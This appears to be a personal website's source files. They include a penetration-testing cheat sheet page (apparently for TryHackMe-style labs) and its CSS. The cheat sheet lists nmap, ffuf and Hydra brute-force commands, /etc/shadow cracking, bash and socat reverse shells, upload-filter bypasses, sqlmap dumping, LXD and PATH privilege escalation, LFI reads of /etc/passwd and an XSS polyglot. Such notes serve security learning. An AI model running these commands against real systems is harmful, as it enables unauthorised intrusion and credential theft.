http://target.thm/test.php?view=php://filter/read=convert.base64-encode/resource=/var/www/html/test.php</code></pre>

                <h3>Cross-Site Scripting (XSS)</h3>
                <ul>
                    <li><strong>Reflected:</strong> Executed by the client browser via malformed query parameters.</li>
                    <li><strong>Stored:</strong> Payload is saved directly in target database.</li>
                    <li><strong>DOM:</strong> DOM environment manipulates the vulnerability client-side.</li>
                </ul>
                <p><strong>XSS Polyglot bypass example:</strong></p>
                <pre><code>jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//&lt;/stYle/&lt;/titLe/&lt;/teXtarEa/&lt;/scRipt/--!&gt;\x3csVg/&lt;sVg/oNloAd=alert('THM')//&gt;\x3e</code></pre>
            </section>

            <footer class="site-footer">
                <p>@2026 Aurel Strigac</p>
            </footer>
        </main>
        <!-- Floating Scroll-to-Top Button -->
            <button class="jumper" aria-label="Scroll to top">↑</button>
        </div>
    </div>

    <script src="assets/js/notes.js"></script>
</body>
</html>
</file>

<file: red_notes.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>aurelstrigac.com</title>
    <!-- Link to the external stylesheet -->
    <link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

    <!-- Global Header Navigation -->
    <header class="top-header">
        <div class="nav-container">
            <a href="index.html" class="logo">aurelstrigac.com</a>
            <nav class="nav-links">
                <a href="index.html">Home</a>
                <a href="red_notes.html" class="active">Notes</a>
                <a href="contact.html">Contact</a>
            </nav>
        </div>
    </header>

    <!-- Two-Panel Layout Container -->
    <div class="app-container">
        
        <!-- Sidebar Navigation -->
        <aside>
            <div class="sidebar-header">
                <input type="text" id="searchInput" class="search-box" placeholder="Search notes..." onkeyup="filterNotes()">
            </div>
            <nav class="sidebar-menu">
                <ul>
                    <li><a href="#basic-commands">Basic Commands</a></li>
                    <li><a href="#pivoting-protocols">Pivoting &amp; Protocols</a></li>
                    <li><a href="#common-tools">Common Tools</a></li>
                    <li><a href="#enumeration">Service Enumeration</a></li>
                    <li><a href="#cracking">Password Cracking</a></li>
                    <li><a href="#shells">Shells &amp; Payloads</a></li>
                    <li><a href="#exploitation">Exploitation</a></li>
                    <li><a href="#priv-esc">Privilege Escalation</a></li>
                    <li><a href="#web-vulns">Web Vulnerabilities</a></li>
                </ul>
            </nav>
        </aside>

        <div class="notes-wrapper">
        <!-- Main Content Area -->
        <main class="notes-content">

            <!-- Category Toggle Bar (iOS Segmented Control) -->
            <div class="category-toggle-container">
                <button class="cat-toggle-btn active" data-category="all" onclick="setCategory('all')">All</button>
                <button class="cat-toggle-btn" data-category="it" onclick="setCategory('it')">IT</button>
                <button class="cat-toggle-btn" data-category="defensive" onclick="setCategory('defensive')">Defensive</button>
                <button class="cat-toggle-btn" data-category="offensive" onclick="setCategory('offensive')">Offensive</button>
            </div>

            <!-- Basic Commands -->
            <section id="basic-commands" class="content-section cat-it">
                <h2>Basic Commands &amp; Protocols</h2>
                
                <h3>File Operations &amp; Search</h3>
                <p>Common commands for finding files and interacting with the system environment.</p>
                <pre><code># Find file inside a directory, ignoring errors
find / -name "&lt;filename&gt;" 2&gt;/dev/null

# Find files belonging to a specific user
find / -user &lt;username&gt; 2&gt;/dev/null

# Locate files using built-in search
search -f &lt;filename&gt;</code></pre>

                <h3>SSH, Telnet &amp; FTP</h3>
                <pre><code># Standard SSH Connection
ssh &lt;username&gt;@&lt;IP-adr&gt;

# Private Key Connection (Chmod required first)
chmod 600 id_rsa
ssh -i id_rsa &lt;username&gt;@&lt;IP-adr&gt;

# Telnet connection
telnet &lt;IP-adr&gt; [&lt;port-number&gt;] # e.g. POP3: 110, SMB: 445

# FTP connection
ftp &lt;IP-addr&gt;</code></pre>

                <h3>Data Retrieval &amp; Network Tools</h3>
                <pre><code># HTTP Request with parameters/headers
curl -L &lt;url&gt; -H "Cookie: value" -d "user=robert"

# Text searching
grep "search_term" file_path

# Archiving tools
unzip &lt;filename&gt;
7z x &lt;filename&gt;

# DNS and Domain Lookup
whois &lt;url-addr&gt;
nslookup -type=A aurelstrigac.com 1.1.1.1
dig aurelstrigac.com A

# ICMP and Traceroute
ping -c 4 -s 64 &lt;ip-addr&gt;
traceroute &lt;ip-addr&gt;</code></pre>

                <h3>Netcat (nc)</h3>
                <pre><code># Listen Mode
nc -lvnp &lt;port&gt;

# Connect Mode
nc &lt;ip-addr&gt; &lt;port&gt;</code></pre>

                <h3>Systemctl</h3>
                <pre><code># List running services
systemctl list-units --type=service --state=running

# Investigate service status
systemctl status &lt;service-name&gt;</code></pre>
            </section>

            <!-- Pivoting & Protocols -->
            <section id="pivoting-protocols" class="content-section cat-it">
                <h2>Pivoting on Servers</h2>
                
                <h3>POP3 Protocol</h3>
                <pre><code>USER &lt;username&gt;
PASS &lt;password&gt;
LIST        # Lists emails
RETR &lt;id&gt;   # Retrieves specific email
QUIT        # Leaves session</code></pre>

                <h3>FTP Protocol</h3>
                <p>When using the <span class="inline-code">PUT</span> command, ensure the file you intend to upload is in the local active directory from which you initiated the FTP session.</p>

                <h3>SMB Protocol</h3>
                <pre><code># List available shares without authentication
smbclient -L //&lt;IP-adr&gt; -N

# Connect to a share with a user
smbclient //&lt;IP-adr&gt;/&lt;ShareName&gt; -U &lt;username&gt;

# In-session commands
get &lt;file-name&gt;
exit</code></pre>

                <h3>HTTP Manual Retrieval</h3>
                <pre><code>GET /filename HTTP/1.1
Host: &lt;target_host&gt;</code></pre>
            </section>

            <!-- Common Tools -->
            <section id="common-tools" class="content-section cat-defensive">
                <h2>Common Analysis &amp; Forensics Tools</h2>
                
                <h3>Audio Forensics</h3>
                <pre><code># Create a spectrogram from an audio file
sox input.wav -n spectrogram -o output.png</code></pre>

                <h3>Steganography</h3>
                <pre><code># File inspection and header checks
file &lt;file-name&gt;
strings input.jpg | tail -n 20

# UPX unpacking (if files are packed)
upx -d &lt;filename&gt;

# Image metadata and hidden extraction
exiftool input.jpg
steghide extract -sf input.jpg

# Automated passphrase cracking on JPGs
stegseek --crack file.jpg &lt;wordlist-path&gt;

# Hex editor
hexedit &lt;file-name&gt;

# Extract files from PNG using foremost
foremost &lt;image.png&gt;</code></pre>

                <h3>Digital Forensics</h3>
                <pre><code># PDF Metadata
pdfinfo &lt;file&gt;

# RAM dump analysis framework
# Volatility is used for system memory analysis</code></pre>
            </section>

            <!-- Enumeration -->
            <section id="enumeration" class="content-section cat-offensive">
                <h2>Service Enumeration</h2>
                
                <h3>NMAP</h3>
                <pre><code># Standard script and version scan
nmap -sV -sC -oN scan.nmap &lt;IP-adr&gt;

# Other TCP scan types
nmap -sT &lt;IP-adr&gt; # TCP Connect
nmap -sS &lt;IP-adr&gt; # SYN Scan (stealthy/fast)
nmap -sN &lt;IP-adr&gt; # Null Scan (no flags set)
nmap -sF &lt;IP-adr&gt; # FIN Scan
nmap -sX &lt;IP-adr&gt; # Xmas Scan (FIN, PSH, URG)

# Discovery and evasion
nmap -PR -sn 10.10.10.0/24         # ARP scan
nmap -PE -sn 10.10.10.0/24         # ICMP Echo Request
nmap -D &lt;decoy1&gt;,&lt;decoy2&gt;,ME &lt;IP&gt;  # Decoy scan</code></pre>

            <h3>Gobuster</h3>
            <pre><code># Directory search
gobuster dir -u http://&lt;IP-adr&gt; -w common.txt -r -x php,txt

# VHost search
gobuster vhost -u "http://&lt;IP-adr&gt;" --domain target.thm -w &lt;wordlist&gt;</code></pre>

                <h3>ffuf</h3>
                <pre><code># Subdomain discovery
ffuf -u http://FUZZ.team.thm -w &lt;wordlist&gt; -fs 0 -k

# Username enumeration (post request validation)
ffuf -w &lt;wordlist&gt; -X POST -d "username=FUZZ&amp;email=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://&lt;IP&gt;/signup -mr "username already exists"

# Password Bruteforce
ffuf -w valid_users.txt:W1,passwords.txt:W2 -X POST -d "username=W1&amp;password=W2" -u http://&lt;IP&gt;/login -fc 200</code></pre>

                <h3>SMB Shares Enumeration</h3>
                <pre><code># Active shares scan (enum4linux)
enum4linux -a &lt;IP-adr&gt;

# SMBMap share enumeration
smbmap -H &lt;IP-adr&gt;</code></pre>
            </section>

            <!-- Cracking -->
            <section id="cracking" class="content-section cat-offensive">
                <h2>Password Cracking</h2>
                
                <h3>Hash Identification</h3>
                <pre><code>python3 hash-id.py</code></pre>

                <h3>Hydra</h3>
                <pre><code># Bruteforce SSH
hydra -l &lt;username&gt; -P rockyou.txt &lt;IP-adr&gt; ssh

# Bruteforce FTP
hydra -l &lt;username&gt; -P rockyou.txt ftp://&lt;IP-adr&gt;

# Bruteforce Web Forms
hydra -l &lt;username&gt; -P &lt;wordlist&gt; &lt;IP-adr&gt; http-post-form "/login:username=^USER^&amp;password=^PASS^:incorrect" -f -V</code></pre>

                <h3>John the Ripper</h3>
                <pre><code># General cracking
john --wordlist=rockyou.txt hash.txt

# Extract private key passphrase
ssh2john.py id_rsa &gt; hash.txt
john --wordlist=rockyou.txt hash.txt

# Crack /etc/shadow passwords
unshadow /etc/passwd /etc/shadow &gt; unshadowed.txt
john --format=sha512crypt --wordlist=rockyou.txt unshadowed.txt

# Zip and Rar files
zip2john file.zip &gt; hash.txt
rar2john file.rar &gt; hash.txt
john --wordlist=rockyou.txt hash.txt</code></pre>
            </section>

            <!-- Shells & Payloads -->
            <section id="shells" class="content-section cat-offensive">
                <h2>Bind &amp; Reverse Shells</h2>
                
                <h3>Python Reverse Shell Payload</h3>
                <pre><code>import os
os.system('/bin/bash -c "bash -i &gt;&amp; /dev/tcp/&lt;your-IP&gt;/&lt;your-port&gt; 0&gt;&amp;1"')</code></pre>

                <h3>Bypassing Web Upload Restrictions</h3>
                <ol>
                    <li>Disable browser Javascript (if processing occurs client-side).</li>
                    <li>Intercept the request using Burp Suite and manipulate the file extension (e.g., use <span class="inline-code">.phtml</span> or <span class="inline-code">shell.jpg.php</span>).</li>
                    <li>Prepend image magic bytes (<span class="inline-code">FF D8 FF DB</span> for JPEG) inside a hex editor to spoof server-side inspection.</li>
                </ol>

                <h3>Shell Stabilization</h3>
                <pre><code># Upgrade to TTY
export TERM=xterm
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Next step: Press Ctrl+Z, run 'stty raw -echo; fg' and hit enter.</code></pre>

                <h3>Socat Encrypted Shells</h3>
                <pre><code># Create self-signed cert on listener
openssl req -newkey rsa:2048 -nodes -keyout shell.key -x509 -days 365 -out shell.crt
cat shell.key shell.crt &gt; shell.pem

# Listener Setup
socat OPENSSL-LISTEN:&lt;PORT&gt;,cert=shell.pem,verify=0 -

# Target Connection Back
socat OPENSSL:&lt;LHOST&gt;:&lt;LPORT&gt;,verify=0 EXEC:/bin/bash</code></pre>
            </section>

            <!-- Exploitation -->
            <section id="exploitation" class="content-section cat-offensive">
                <h2>Exploitation Frameworks</h2>
                
                <h3>Metasploit Console</h3>
                <pre><code># Start framework
msfconsole

# Search and configure modules
search type:exploit platform:windows
use &lt;module-path&gt;
show payloads
set payload &lt;payload&gt;
show options
exploit -j # Run in background</code></pre>

                <h3>sqlmap</h3>
                <pre><code># Find databases
sqlmap -u "http://target.thm/search?cat=1" --dbs

# Extract tables from selected database
sqlmap -u "http://target.thm/search?cat=1" -D &lt;db_name&gt; --tables

# Dump tables contents
sqlmap -u "http://target.thm/search?cat=1" -D &lt;db_name&gt; -T &lt;table_name&gt; --dump</code></pre>
            </section>

            <!-- Privilege Escalation -->
            <section id="priv-esc" class="content-section cat-offensive">
                <h2>Privilege Escalation</h2>
                
                <h3>Sudo Rights &amp; SUID</h3>
                <pre><code># Check current user's privileges
sudo -l

# Search for SUID files
find / -perm -u=s -type f 2&gt;/dev/null</code></pre>

                <h3>LXC / LXD Escalation</h3>
                <pre><code># Build alpine image on local machine
git clone https://github.com/saghul/lxd-alpine-builder.git
sudo ./build-alpine

# Transfer and build container on target
lxc image import ./alpine-v3.13-x86_64.tar.gz --alias myimage
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh # Access local filesystem under /mnt/root</code></pre>

                <h3>Path Hijacking</h3>
                <pre><code># Target executable calls 'cp' relatively instead of using absolute path
echo '#!/bin/bash' &gt; cp
echo '/bin/bash' &gt;&gt; cp
chmod +x cp
export PATH=$PWD:$PATH</code></pre>
            </section>

            <!-- Web Vulnerabilities -->
            <section id="web-vulns" class="content-section cat-offensive">
                <h2>Web Application Vulnerabilities</h2>
                
                <h3>Insecure Direct Object Reference (IDOR)</h3>
                <p>Occurs when an application relies directly on user-supplied identifiers without validation.</p>
                <pre><code>http://online-service.thm/profile?user_id=1001 -&gt; change to 1000</code></pre>

                <h3>File Inclusion (LFI/RFI)</h3>
                <pre><code># LFI path traversal
http://target.thm/index.php?file=../../../../etc/passwd

# Read PHP source via filters
http://target.thm/test.php?view=php://filter/read=convert.base64-encode/resource=/var/www/html/test.php</code></pre>

                <h3>Cross-Site Scripting (XSS)</h3>
                <ul>
                    <li><strong>Reflected:</strong> Executed by the client browser via malformed query parameters.</li>
                    <li><strong>Stored:</strong> Payload is saved directly in target database.</li>
                    <li><strong>DOM:</strong> DOM environment manipulates the vulnerability client-side.</li>
                </ul>
                <p><strong>XSS Polyglot bypass example:</strong></p>
                <pre><code>jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//&lt;/stYle/&lt;/titLe/&lt;/teXtarEa/&lt;/scRipt/--!&gt;\x3csVg/&lt;sVg/oNloAd=alert('THM')//&gt;\x3e</code></pre>
            </section>

            <footer class="site-footer">
                <p>@2026 Aurel Strigac</p>
            </footer>
        </main>
        <!-- Floating Scroll-to-Top Button -->
            <button class="scroll-top-btn" aria-label="Scroll to top">↑</button>
        </div>
    </div>

    <script src="assets/js/notes.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
:root {
    --bg-primary: #ffffff;       /* Pure white */
    --bg-secondary: #f5f5f7;     /* Soft gray background */
    --bg-accent: #e5e5ea;        /* Subtle medium grey */
    --text-primary: #1c1c1e;     /* iOS primary label dark color */
    --text-secondary: #8e8e93;   /* iOS secondary label grey */
    --accent-color: #ea580c;     /* iOS orange accent (used cleanly for active indicators) */
    --border-color: rgba(0, 0, 0, 0.05); /* Thin, highly transparent border */
    --code-bg: #ffffff;          /* White background for code blocks */
    --code-text: #000000;        /* Pure black text for code blocks */
    --header-height: 52px;       /* Sleek, compact header height */
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background-color: var(--bg-primary);
    color: var(--text-primary);
    line-height: 1.6;
}

/* FLOATING TOP HEADER */
.top-header {
    height: var(--header-height);
    background-color: var(--bg-secondary); /* Semi-transparent */
    backdrop-filter: blur(20px) saturate(190%);    /* iOS Glassmorphism */
    -webkit-backdrop-filter: blur(20px) saturate(190%);
    border: 1px solid var(--border-color);
    border-radius: 18px;
    position: fixed;
    top: 15px;
    left: 15px;
    right: 15px;
    z-index: 1000;
    display: flex;
    align-items: center;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.03), 0 1px 3px rgba(0, 0, 0, 0.02);
}

.nav-container {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    font-size: 1.15rem;
    font-weight: 700;
    color: var(--text-primary);
    text-decoration: none;
    letter-spacing: -0.5px;
}

/* MODERN PILL-STYLE HORIZONTAL NAV */
.nav-links {
    display: flex;
    gap: 8px;
}

.nav-links a {
    color: #000000;
    text-decoration: none;
    font-size: 0.9rem;
    font-weight: 500;
    padding: 6px 14px;
    border-radius: 12px;
    transition: all 0.2s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.nav-links a:hover {
    color: var(--text-primary);
    background-color: rgba(0, 0, 0, 0.04);
}

.nav-links a.active {
    color: #ffffff;
    background-color: var(--accent-color);
    font-weight: 600;
}

/* PAGE CONTAINER (Standard Pages like index.html) */
.page-container {
    margin-top: 95px; /* Accounting for floating header and gap */
    padding: 0 15px 30px 15px;
    max-width: 1000px;
    margin-left: auto;
    margin-right: auto;
}

/* TWO-PANEL APP LAYOUT (For notes.html) */
.app-container {
    margin-top: 82px; /* Accounting for floating header and gap */
    display: flex;
    height: calc(100vh - 97px); /* Adapts layout to fit the screen elegantly */
    gap: 15px;
    padding: 0 15px 15px 15px;
    overflow: hidden;
    width: 100%;
}

/* FLOATING VERTICAL SIDEBAR */
aside {
    width: 280px;
    background-color: var(--bg-secondary);
    backdrop-filter: blur(20px) saturate(190%);
    -webkit-backdrop-filter: blur(20px) saturate(190%);
    border: 1px solid var(--border-color);
    border-radius: 18px;
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.03), 0 1px 3px rgba(0, 0, 0, 0.02);
}

.sidebar-header {
    padding: 20px 15px;
    border-bottom: 1px solid var(--border-color);
}

.sidebar-header h1 {
    font-size: 1.1rem;
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 10px;
}

/* FLOATING SEARCH INPUT */
.search-box {
    width: 100%;
    padding: 10px 14px;
    background-color: rgba(0, 0, 0, 0.03);
    border: 1px solid transparent;
    border-radius: 12px;
    color: var(--text-primary);
    font-size: 0.9rem;
    transition: all 0.2s ease;
}

.search-box:focus {
    background-color: #ffffff;
    border-color: rgba(0, 0, 0, 0.1);
    outline: none;
    box-shadow: 0 0 0 4px rgba(0, 0, 0, 0.02);
}

/* PILL-STYLE VERTICAL NAV */
.sidebar-menu {
    overflow-y: auto;
    flex-grow: 1;
    padding: 15px 10px;
}

.sidebar-menu ul {
    list-style: none;
}

.sidebar-menu li {
    margin-bottom: 4px;
}

.sidebar-menu a {
    display: block;
    padding: 8px 16px;
    color: #000000;
    text-decoration: none;
    font-size: 0.9rem;
    font-weight: 500;
    border-radius: 10px;
}

.sidebar-menu a:hover {
    color: var(--text-primary);
    background-color: rgba(0, 0, 0, 0.04);
}

.sidebar-menu a.active {
    color: #ffffff;
    background-color: var(--accent-color); /* Soft orange tint */
    font-weight: 600;
}

/* MAIN FLOATING CONTENT AREA (Notes Page) */
main.notes-content {
    flex-grow: 1;
    overflow-y: auto;
    padding: 15px 15px 15px 0; 
    background-color: transparent; /* Transparent to let individual bubble cards float */
    border: none;
    border-radius: 0;
    box-shadow: none;
    min-width: 0;

    /* Custom CSS Masking: Fades out top and bottom 30px dynamically on scroll */
    -webkit-mask-image: linear-gradient(to bottom, transparent, black 15px, black calc(100% - 30px), transparent);
    mask-image: linear-gradient(to bottom, transparent, black 15px, black calc(100% - 30px), transparent);
}

/* Individual Content Bubble/Card (Shared across desktop & mobile) */
.content-section {
    background-color: var(--bg-secondary);
    border: 1px solid var(--border-color);
    border-radius: 18px;
    padding: 35px;
    margin-bottom: 20px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.02), 0 1px 3px rgba(0, 0, 0, 0.01);
}

.content-section:last-child {
    margin-bottom: 0; /* Clears final margin so the scroll offset aligns perfectly */
}

/* Typography styles */
h2 {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 20px;
    letter-spacing: -0.3px;
}

h3 {
    font-size: 1.15rem;
    font-weight: 600;
    color: var(--text-primary);
    margin-top: 25px;
    margin-bottom: 10px;
}

p {
    margin-bottom: 15px;
    color: var(--text-secondary);
}

ul, ol {
    margin-left: 20px;
    margin-bottom: 15px;
    color: var(--text-secondary);
}

li {
    margin-bottom: 5px;
}

/* Code Block Styling (Global layout safety constraints) */
pre {
    background-color: var(--code-bg);
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 15px;
    overflow-x: auto;
    margin: 15px 0;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.02);
    width: 100%;
    max-width: 100%;
    white-space: pre;
    word-wrap: normal;
}

code {
    font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace;
    font-size: 0.85rem;
    color: var(--code-text);
}

.inline-code {
    background-color: rgba(0, 0, 0, 0.04);
    padding: 2px 6px;
    border-radius: 6px;
    color: #b91c1c; /* Contrast color for highlights */
    font-family: inherit;
    font-size: 0.9em;
}

/* SHARED FOOTER STYLING */
.site-footer {
    text-align: center;
    padding: 20px 0 10px 0;
    color: var(--text-secondary);
    font-size: 0.85rem;
    width: 100%;
    clear: both;
}

/* CATEGORY TOGGLE BAR */
.category-toggle-container {
    display: flex;
    background-color: var(--bg-accent);
    padding: 4px;
    border-radius: 12px;
    margin-bottom: 20px;
    gap: 4px;
}

.cat-toggle-btn {
    flex: 1;
    background: transparent;
    border: none;
    outline: none;
    padding: 8px 12px;
    font-size: 0.85rem;
    font-weight: 600;
    color: var(--text-secondary);
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.15s ease;
}

.cat-toggle-btn:hover {
    color: var(--text-primary);
}

.cat-toggle-btn.active {
    background-color: var(--bg-secondary);
    color: var(--text-primary);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

/* CATEGORY MODULE BORDERS (Elegant Left Accent Borders) */
.content-section.cat-it {
    border-left: 5px solid #1c1c1e;       /* Apple Dark Black Left Accent */
}

.content-section.cat-defensive {
    border-left: 5px solid #007aff;       /* iOS System Blue Left Accent */
}

.content-section.cat-offensive {
    border-left: 5px solid #ff3b30;       /* iOS System Red Left Accent */
}

/* Styling for all inline links inside notes cards */
.content-section a {
    color: var(--accent-color);
    font-weight: 600;
    text-decoration: none;
    transition: color 0.12s ease;
}

.content-section a:hover {
    color: #c2410c;
    text-decoration: underline;
}

/* SCROLL-TO-TOP FLOATING PANEL */
.notes-wrapper {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    min-width: 0;
    position: relative;
}

.jumper {
    position: absolute;
    bottom: 25px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 999;
    background-color: var(--bg-secondary);
    border: 1px solid var(--border-color);
    color: var(--text-primary);
    width: 44px;
    height: 44px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.25rem;
    font-weight: 700;
    cursor: pointer;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    
    /* Initially hidden */
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s ease, visibility 0.2s ease, transform 0.15s ease;
}

/* Button state: Scrolled down (Transparent but apparent) */
.jumper.visible {
    opacity: 0.65;
    visibility: visible;
}

/* Button state: Hover */
.jumper.visible:hover {
    opacity: 1.0;
    transform: translateX(-50%) translateY(-2px);
    border-color: var(--accent-color);
    color: var(--accent-color);
}

/* Parent Accordion Container */
.code-accordion {
    border-bottom: 1px solid var(--border-color); /* Divider to organize vertical spacing */
    margin-bottom: 0; /* Let the divider define the item limits */
    transition: padding 0.2s ease;
}

/* Remove the divider on the last accordion to avoid duplicate borders */
.code-accordion:last-of-type {
    border-bottom: none;
    margin-bottom: 20px; /* Gives spacing before any static content below */
}

/* Summary element styled as a cohesive interactive row */
.code-accordion summary {
    font-size: 1.05rem; /* Sized slightly down to feel more structured */
    font-weight: 600;
    color: var(--text-primary);
    padding: 12px 10px; /* Generous breathing room for touch/click interaction */
    margin-top: 0; /* Cleared aggressive margins to prevent crowding */
    margin-bottom: 0;
    cursor: pointer;
    display: flex;
    justify-content: flex-start; /* Aligns both the arrow and the text to the left */
    align-items: center;
    gap: 10px; /* Creates a clean, controlled gap between the arrow and the text */
    user-select: none;
    border-radius: 10px; /* Soft rounding for hover background highlight */
    transition: background-color 0.15s ease, color 0.15s ease;
}

/* Hide default browser indicator */
.code-accordion summary::-webkit-details-marker {
    display: none;
}
.code-accordion summary {
    list-style: none;
}

/* Full row hover effect */
.code-accordion summary:hover {
    background-color: rgba(0, 0, 0, 0.03);
    color: var(--accent-color);
}

/* Custom indicator on the LEFT (changed from ::after to ::before) */
.code-accordion summary::before {
    content: '▶'; /* Right-pointing arrow for collapsed state */
    font-size: 0.6rem; /* Slightly smaller for a refined, subtle appearance */
    color: var(--text-secondary);
    display: inline-block; /* Required for the transform rotate to work */
    transition: transform 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s ease;
}

/* Rotate the arrow 90 degrees downward when open */
.code-accordion[open] summary::before {
    transform: rotate(90deg);
    color: var(--accent-color);
}

/* Extra breathing room when code block is revealed */
.code-accordion[open] {
    padding-bottom: 8px;
}

/* Clean inside offset for revealed code blocks */
.code-accordion pre {
    margin: 8px 10px 12px 10px;
    background-color: var(--code-bg);
}

/* Optimized Mobile Layout without Sidebar */
@media (max-width: 768px) {
    /* Hide the sidebar completely on mobile viewports */
    aside {
        display: none !important;
    }

    .notes-wrapper {
        position: relative;
        width: 100%;
    }
    .jumper {
        bottom: 20px; /* Snugger fit on mobile displays */
    }

    /* Shift the header into position for compact layouts */
    .top-header {
        top: 10px;
        left: 10px;
        right: 10px;
        height: 48px; /* Slightly lower profile */
        border-radius: 14px;
    }

    /* Adjust page-level padding to maximize reading space */
    .page-container {
        margin-top: 75px;
        padding: 0 10px 20px 10px;
    }

    .app-container {
        margin-top: 75px;
        display: block; /* Switches from flexbox to standard block flow */
        height: auto;
        overflow: visible;
        padding: 0 10px; /* Slight buffer from screen edge */
        width: 100%;
    }

    /* Transition main wrapper into borderless layout to merge with viewport background */
    main.notes-content {
        padding: 10px 0;
        -webkit-mask-image: none; /* Disable masking on mobile so scrolling is simple and full-screen */
        mask-image: none;
    }

    /* Individual card styling updates for mobile screens */
    .content-section {
        padding: 24px 16px; /* Slightly tighter internal padding */
        margin-bottom: 16px;
        border-radius: 16px; /* Slightly smaller radius for small displays */
    }

    /* Scaled code blocks to fit viewport bounds and enable inertia touch scrolling */
    pre {
        padding: 12px;
        margin: 12px 0;
        border-radius: 8px;
        font-size: 0.8rem;
        -webkit-overflow-scrolling: touch;
    }

    code {
        font-size: 0.8rem;
    }

    /* Scaled headings and text elements for mobile reading comfort */
    h2 {
        font-size: 1.4rem;
        margin-bottom: 15px;
        padding-bottom: 8px;
    }

    h3 {
        font-size: 1.1rem;
        margin-top: 20px;
        margin-bottom: 8px;
    }

    p, ul, ol {
        font-size: 0.95rem;
        line-height: 1.5;
    }
}

/* 6. EXTRA PROTECTION (Ultra-small displays, portrait mode or iPhone SE) */
@media (max-width: 480px) {
    .nav-container {
        padding: 0 10px;
    }

    .logo {
        font-size: 0.95rem;
    }

    .nav-links {
        gap: 4px;
    }

    .nav-links a {
        padding: 4px 8px;
        font-size: 0.75rem;
    }
}
</file>
